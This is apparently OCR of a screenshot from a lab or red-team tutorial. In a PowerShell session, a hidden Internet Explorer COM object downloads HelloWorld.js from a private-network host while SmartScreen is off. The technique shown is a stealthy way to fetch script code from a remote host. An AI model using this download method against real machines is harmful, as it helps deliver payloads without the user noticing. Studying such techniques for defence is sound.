 C:\Windows\system32\cmd.exe - powershell
PS C:\Users\HelpDesk> $ie = New-Object -ComObject InternetExplorer.Application
PS C:\Users\HelpDesk> $ie.Visible = $false
PS C:\Users\HelpDesk> $ie.Navigate("http://192.168.1.61:8000/HelloWorld.js")
PS C:\Users\HelpDesk>
PS C:\Users\HelpDesk>
PS C:\Users\HelpDesk>
View Downloads - Internet Explorer
View and track your downloads
Search downloads
Name Location Actions
HelloWorld.js 32 bytes Do you want to open or Open Save
192.168.1.61 save this file?
Windows Defender SmartScreen is turned off. Turn on
Options Clear list Close